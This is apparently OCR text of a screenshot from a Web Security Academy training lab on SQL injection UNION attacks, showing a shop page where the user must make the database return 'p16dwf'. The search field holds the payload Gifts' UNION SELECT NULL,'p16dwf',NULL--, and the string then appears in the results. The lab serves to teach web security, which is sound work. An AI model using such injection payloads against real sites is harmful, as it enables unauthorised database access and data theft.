 SQL injection UNION attack, find
https://0aa700df048e7ac181838efe00570041.web-securi...
Web Security
Academy
SQL injection UNION
attack, finding a column
containing text
LAB Not solved
Back to lab home
Make the database retrieve the string:
'p16dwf'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'p16dwf',NULL--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
Couple's Umbrella $86.75 View details
Conversation Controlling Lemon $44.74 View details
High-End Gift Wrapping $91.38 View details
Snow Delivered To Your Door $45.42 View details
p16dwf